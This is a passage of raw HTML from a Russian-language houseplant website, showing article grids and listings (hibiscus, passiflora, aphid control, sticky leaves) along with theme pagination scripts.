                          <div class="td_module_trending_now td-meta-info-hide td-trending-now-post-3 td-trending-now-post">
                            <h3 class="entry-title td-module-title"><a href="/rastenie-dollarovoe-derevo-uhod-v-domashnih-usloviyah/" rel="bookmark" title="Растение долларовое дерево уход в домашних условиях">Растение долларовое дерево уход в домашних условиях</a></h3>
                          </div>
                          <div class="td_module_trending_now td-meta-info-hide td-trending-now-post-4 td-trending-now-post">
                            <h3 class="entry-title td-module-title"><a href="/kogda-mozhno-sazhat-tsvety-domashnie/" rel="bookmark" title="Когда можно сажать цветы домашние">Когда можно сажать цветы домашние</a></h3>
                          </div>
                        </div>
                        <div class="td-next-prev-wrap">
                          <a href="#" class="td_ajax-prev-pagex td-trending-now-nav-left" data-block-id="td_uid_2_65a0ef3079a79" data-moving="left" data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#" class="td_ajax-next-pagex td-trending-now-nav-right" data-block-id="td_uid_2_65a0ef3079a79" data-moving="right" data-control-start=""><i class="td-icon-menu-right"></i></a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td_block_wrap td_block_big_grid_3 td_uid_3_65a0ef307b575_rand td-grid-style-1 td-hover-1 td-pb-border-top" data-td-block-uid="td_uid_3_65a0ef307b575">
                  <div id="td_uid_3_65a0ef307b575" class="td_block_inner">
                    <div class="td-big-grid-wrapper">
                      <div class="td_module_mx5 td-animation-stack td-meta-info-hide td-big-grid-post-0 td-big-grid-post td-big-thumb">
                        <div class="td-module-thumb">
                          <a href="/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami/" rel="bookmark" title="Комнатное растение цветущее розовыми цветами"><img width="350" height="350" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami.jpg 350w, /wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-150x150.jpg 150w, /wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-300x300.jpg 300w, /wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-30x30.jpg 30w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" alt="" title="Комнатное растение цветущее розовыми цветами"><noscript><img width="350" height="350" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami.jpg" srcset="/wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami.jpg 350w, /wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-150x150.jpg 150w, /wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-300x300.jpg 300w, /wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-30x30.jpg 30w" sizes="(max-width: 350px) 100vw, 350px" alt="" title="Комнатное растение цветущее розовыми цветами"></noscript></a>
                        </div>
                        <div class="td-meta-info-container">
                          <div class="td-meta-align">
                            <div class="td-big-grid-meta">
                              <a href="/category/sovety/" class="td-post-category">Советы</a>
                              <h3 class="entry-title td-module-title"><a href="/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami/" rel="bookmark" title="Комнатное растение цветущее розовыми цветами">Комнатное растение цветущее розовыми цветами</a></h3>
                            </div>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                      <div class="td-big-grid-scroll">
                        <div class="td_module_mx11 td-animation-stack td-meta-info-hide td-big-grid-post-1 td-big-grid-post td-medium-thumb">
                          <div class="td-module-thumb">
                            <a href="/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya/" rel="bookmark" title="Липкие листья на комнатных цветах как избавиться"><img width="533" height="261" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-533x261.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-533x261.jpg 533w, /wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg 324w" data-lazy-sizes="(max-width: 533px) 100vw, 533px" alt="" title="Липкие листья на комнатных цветах как избавиться"><noscript><img width="533" height="261" class="entry-thumb" src="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-533x261.jpg" srcset="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-533x261.jpg 533w, /wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg 324w" sizes="(max-width: 533px) 100vw, 533px" alt="" title="Липкие листья на комнатных цветах как избавиться"></noscript></a>
                          </div>
                          <div class="td-meta-info-container">
                            <div class="td-meta-align">
                              <div class="td-big-grid-meta">
                                <a href="/category/komnatnye-rasteniya/" class="td-post-category">Комнатные растения</a>
                                <h3 class="entry-title td-module-title"><a href="/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya/" rel="bookmark" title="Липкие листья на комнатных цветах как избавиться">Липкие листья на комнатных цветах как избавиться</a></h3>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="td_module_mx6 td-animation-stack td-meta-info-hide td-big-grid-post-2 td-big-grid-post td-small-thumb">
                          <div class="td-module-thumb">
                            <a href="/poleznye-domashnie-tsvety/" rel="bookmark" title="Полезные домашние цветы"><img width="265" height="198" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-265x198.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-265x198.jpg 265w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-30x23.jpg 30w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-80x60.jpg 80w" data-lazy-sizes="(max-width: 265px) 100vw, 265px" alt="" title="Полезные домашние цветы"><noscript><img width="265" height="198" class="entry-thumb" src="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-265x198.jpg" srcset="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-265x198.jpg 265w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-30x23.jpg 30w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px" alt="" title="Полезные домашние цветы"></noscript></a>
                          </div>
                          <div class="td-meta-info-container">
                            <div class="td-meta-align">
                              <div class="td-big-grid-meta">
                                <a href="/category/sovety/" class="td-post-category">Советы</a>
                                <h3 class="entry-title td-module-title"><a href="/poleznye-domashnie-tsvety/" rel="bookmark" title="Полезные домашние цветы">Полезные домашние цветы</a></h3>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="td_module_mx6 td-animation-stack td-meta-info-hide td-big-grid-post-3 td-big-grid-post td-small-thumb">
                          <div class="td-module-thumb">
                            <a href="/passiflora-rastenie-v-domashnih-usloviyah/" rel="bookmark" title="Пассифлора растение в домашних условиях"><img width="265" height="198" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-265x198.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-265x198.jpg 265w, /wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-30x23.jpg 30w, /wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-80x60.jpg 80w" data-lazy-sizes="(max-width: 265px) 100vw, 265px" alt="" title="Пассифлора растение в домашних условиях"><noscript><img width="265" height="198" class="entry-thumb" src="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-265x198.jpg" srcset="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-265x198.jpg 265w, /wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-30x23.jpg 30w, /wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px" alt="" title="Пассифлора растение в домашних условиях"></noscript></a>
                          </div>
                          <div class="td-meta-info-container">
                            <div class="td-meta-align">
                              <div class="td-big-grid-meta">
                                <a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                                <h3 class="entry-title td-module-title"><a href="/passiflora-rastenie-v-domashnih-usloviyah/" rel="bookmark" title="Пассифлора растение в домашних условиях">Пассифлора растение в домашних условиях</a></h3>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="vc_row wpb_row td-pb-row td-ss-row">
          <div class="wpb_column vc_column_container td-pb-span8">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_1 td_uid_4_65a0ef307e91c_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_4_65a0ef307e91c">
                  <script>
                  var block_td_uid_4_65a0ef307e91c = new tdBlock();
                  block_td_uid_4_65a0ef307e91c.id = "td_uid_4_65a0ef307e91c";
                  block_td_uid_4_65a0ef307e91c.atts = '{"limit":5,"sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0414\u043e\u0440\u043e\u0433\u0438\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#e29c04","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":2,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_4_65a0ef307e91c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_65a0ef307e91c_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_4_65a0ef307e91c.td_column_number = "2";
                  block_td_uid_4_65a0ef307e91c.block_type = "td_block_1";
                  block_td_uid_4_65a0ef307e91c.post_count = "5";
                  block_td_uid_4_65a0ef307e91c.found_posts = "1821";
                  block_td_uid_4_65a0ef307e91c.header_color = "#e29c04";
                  block_td_uid_4_65a0ef307e91c.ajax_pagination_infinite_stop = "";
                  block_td_uid_4_65a0ef307e91c.max_num_pages = "365";
                  tdBlocksArray.push(block_td_uid_4_65a0ef307e91c);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Дорогие</span></h4>
                    <div class="td-subcat-filter" id="td_pulldown_td_uid_4_65a0ef307e91c">
                      <ul class="td-subcat-list" id="td_pulldown_td_uid_4_65a0ef307e91c_list">
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_5_65a0ef3080323" data-td_filter_value="" data-td_block_id="td_uid_4_65a0ef307e91c" href="#">Все</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_6_65a0ef3080325" data-td_filter_value="79" data-td_block_id="td_uid_4_65a0ef307e91c" href="#">Кактусы и суккуленты</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_7_65a0ef3080326" data-td_filter_value="77" data-td_block_id="td_uid_4_65a0ef307e91c" href="#">Комнатные растения</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_8_65a0ef3080327" data-td_filter_value="78" data-td_block_id="td_uid_4_65a0ef307e91c" href="#">Лекарственные</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_9_65a0ef3080328" data-td_filter_value="80" data-td_block_id="td_uid_4_65a0ef307e91c" href="#">Садовые</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_10_65a0ef3080329" data-td_filter_value="81" data-td_block_id="td_uid_4_65a0ef307e91c" href="#">Советы</a>
                        </li>
                      </ul>
                      <div class="td-subcat-dropdown">
                        <div class="td-subcat-more" aria-haspopup="true">
                          <span>Больше</span><i class="td-icon-read-down"></i>
                        </div>
                        <ul class="td-pulldown-filter-list"></ul>
                      </div>
                    </div>
                  </div>
                  <div id="td_uid_4_65a0ef307e91c" class="td_block_inner">
                    <div class="td-block-row">
                      <div class="td-block-span6">
                        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-image">
                            <div class="td-module-thumb">
                              <a href="/domashnie-tsvety-sinego-tsveta/" rel="bookmark" title="Домашние цветы синего цвета"><img width="324" height="235" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-tsvety-sinego-tsveta-324x235.jpg" alt="" title="Домашние цветы синего цвета"><noscript><img width="324" height="235" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnie-tsvety-sinego-tsveta-324x235.jpg" alt="" title="Домашние цветы синего цвета"></noscript></a>
                            </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                          </div>
                          <h3 class="entry-title td-module-title"><a href="/domashnie-tsvety-sinego-tsveta/" rel="bookmark" title="Домашние цветы синего цвета">Домашние цветы синего цвета</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            В данной статье вы можете ознакомиться с каталогом лучших комнатных растений, их фотографиями и названиями. Здесь приведены точные описания множества комнатных растений, а...
                          </div>
                        </div>
                      </div>
                      <div class="td-block-span6">
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut/" rel="bookmark" title="Гибискус цветок комнатный желтеют и опадают"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-100x70.jpg 100w, /wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-30x22.jpg 30w, /wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Гибискус цветок комнатный желтеют и опадают"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-100x70.jpg" srcset="/wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-100x70.jpg 100w, /wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-30x22.jpg 30w, /wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Гибискус цветок комнатный желтеют и опадают"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut/" rel="bookmark" title="Гибискус цветок комнатный желтеют и опадают">Гибискус цветок комнатный желтеют и опадают</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/kak-peresadit-komnatnye-lukovichnye-tsvety/" rel="bookmark" title="Как пересадить комнатные луковичные цветы?"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/kak-peresadit-komnatnye-lukovichnye-tsvety-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/kak-peresadit-komnatnye-lukovichnye-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/kak-peresadit-komnatnye-lukovichnye-tsvety-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Как пересадить комнатные луковичные цветы?"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/kak-peresadit-komnatnye-lukovichnye-tsvety-100x70.jpg" srcset="/wp-content/uploads/2019/06/kak-peresadit-komnatnye-lukovichnye-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/kak-peresadit-komnatnye-lukovichnye-tsvety-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Как пересадить комнатные луковичные цветы?"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/kak-peresadit-komnatnye-lukovichnye-tsvety/" rel="bookmark" title="Как пересадить комнатные луковичные цветы?">Как пересадить комнатные луковичные цветы?</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah/" rel="bookmark" title="Нашатырный спирт от тли на комнатных цветах"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-100x70.jpg 100w, /wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-218x150.jpg 218w, /wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-320x220.jpg 320w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Нашатырный спирт от тли на комнатных цветах"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-100x70.jpg" srcset="/wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-100x70.jpg 100w, /wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-218x150.jpg 218w, /wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-320x220.jpg 320w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Нашатырный спирт от тли на комнатных цветах"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah/" rel="bookmark" title="Нашатырный спирт от тли на комнатных цветах">Нашатырный спирт от тли на комнатных цветах</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/domashnie-tsvety-primety/" rel="bookmark" title="Домашние цветы приметы"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-tsvety-primety-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnie-tsvety-primety-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnie-tsvety-primety-30x20.jpg 30w, /wp-content/uploads/2019/06/domashnie-tsvety-primety-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Домашние цветы приметы"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnie-tsvety-primety-100x70.jpg" srcset="/wp-content/uploads/2019/06/domashnie-tsvety-primety-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnie-tsvety-primety-30x20.jpg 30w, /wp-content/uploads/2019/06/domashnie-tsvety-primety-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Домашние цветы приметы"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/domashnie-tsvety-primety/" rel="bookmark" title="Домашние цветы приметы">Домашние цветы приметы</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-next-prev-wrap">
                    <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_65a0ef307e91c" data-td_block_id="td_uid_4_65a0ef307e91c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_4_65a0ef307e91c" data-td_block_id="td_uid_4_65a0ef307e91c"><i class="td-icon-font td-icon-menu-right"></i></a>
                  </div>
                </div>
                <div class="td_block_wrap td_block_2 td_uid_11_65a0ef308236b_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_11_65a0ef308236b">
                  <script>
                  var block_td_uid_11_65a0ef308236b = new tdBlock();
                  block_td_uid_11_65a0ef308236b.id = "td_uid_11_65a0ef308236b";
                  block_td_uid_11_65a0ef308236b.atts = '{"limit":"6","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0418\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#4caf50","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":2,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_11_65a0ef308236b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_65a0ef308236b_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_11_65a0ef308236b.td_column_number = "2";
                  block_td_uid_11_65a0ef308236b.block_type = "td_block_2";
                  block_td_uid_11_65a0ef308236b.post_count = "6";
                  block_td_uid_11_65a0ef308236b.found_posts = "1821";
                  block_td_uid_11_65a0ef308236b.header_color = "#4caf50";
                  block_td_uid_11_65a0ef308236b.ajax_pagination_infinite_stop = "";
                  block_td_uid_11_65a0ef308236b.max_num_pages = "304";
                  tdBlocksArray.push(block_td_uid_11_65a0ef308236b);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Интересные</span></h4>
                    <div class="td-subcat-filter" id="td_pulldown_td_uid_11_65a0ef308236b">
                      <ul class="td-subcat-list" id="td_pulldown_td_uid_11_65a0ef308236b_list">
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_12_65a0ef3083cbe" data-td_filter_value="" data-td_block_id="td_uid_11_65a0ef308236b" href="#">Все</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_13_65a0ef3083cc0" data-td_filter_value="79" data-td_block_id="td_uid_11_65a0ef308236b" href="#">Кактусы и суккуленты</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_14_65a0ef3083cc1" data-td_filter_value="77" data-td_block_id="td_uid_11_65a0ef308236b" href="#">Комнатные растения</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_15_65a0ef3083cc2" data-td_filter_value="78" data-td_block_id="td_uid_11_65a0ef308236b" href="#">Лекарственные</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_16_65a0ef3083cc3" data-td_filter_value="80" data-td_block_id="td_uid_11_65a0ef308236b" href="#">Садовые</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_17_65a0ef3083cc4" data-td_filter_value="81" data-td_block_id="td_uid_11_65a0ef308236b" href="#">Советы</a>
                        </li>
                      </ul>
                      <div class="td-subcat-dropdown">
                        <div class="td-subcat-more" aria-haspopup="true">
                          <span>Больше</span><i class="td-icon-read-down"></i>
                        </div>
                        <ul class="td-pulldown-filter-list"></ul>
                      </div>
                    </div>
                  </div>
                  <div id="td_uid_11_65a0ef308236b" class="td_block_inner">
                    <div class="td-block-row">
                      <div class="td-block-span6">
                        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-image">
                            <div class="td-module-thumb">
                              <a href="/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami/" rel="bookmark" title="Комнатное растение цветущее розовыми цветами"><img width="324" height="160" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-324x160.jpg" alt="" title="Комнатное растение цветущее розовыми цветами"><noscript><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-324x160.jpg" alt="" title="Комнатное растение цветущее розовыми цветами"></noscript></a>
                            </div><a href="/category/sovety/" class="td-post-category">Советы</a>
                          </div>
                          <h3 class="entry-title td-module-title"><a href="/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami/" rel="bookmark" title="Комнатное растение цветущее розовыми цветами">Комнатное растение цветущее розовыми цветами</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            Особой популярностью у цветоводов пользуются комнатные растения, цветы которых окрашены в различные оттенки красного цвета. Существует огромное количество разновидностей таких культур, но наиболее популярными...
                          </div>
                        </div>
                      </div>
                      <div class="td-block-span6">
                        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-image">
                            <div class="td-module-thumb">
                              <a href="/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya/" rel="bookmark" title="Липкие листья на комнатных цветах как избавиться"><img width="324" height="160" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg 324w, /wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-533x261.jpg 533w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" alt="" title="Липкие листья на комнатных цветах как избавиться"><noscript><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg" srcset="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg 324w, /wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Липкие листья на комнатных цветах как избавиться"></noscript></a>
                            </div><a href="/category/komnatnye-rasteniya/" class="td-post-category">Комнатные растения</a>
                          </div>
                          <h3 class="entry-title td-module-title"><a href="/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya/" rel="bookmark" title="Липкие листья на комнатных цветах как избавиться">Липкие листья на комнатных цветах как избавиться</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            Болезни комнатных растений с липкими листьями сразу выдают их причину и возбудителя.1 Причины появления липкого налетаЛипкий лист у любого растения означает, что на его...
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-row">
                      <div class="td-block-span6">
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/poleznye-domashnie-tsvety/" rel="bookmark" title="Полезные домашние цветы"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-218x150.jpg 218w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-700x486.jpg 700w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Полезные домашние цветы"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-100x70.jpg" srcset="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-218x150.jpg 218w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-700x486.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Полезные домашние цветы"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/poleznye-domashnie-tsvety/" rel="bookmark" title="Полезные домашние цветы">Полезные домашние цветы</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                      <div class="td-block-span6">
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
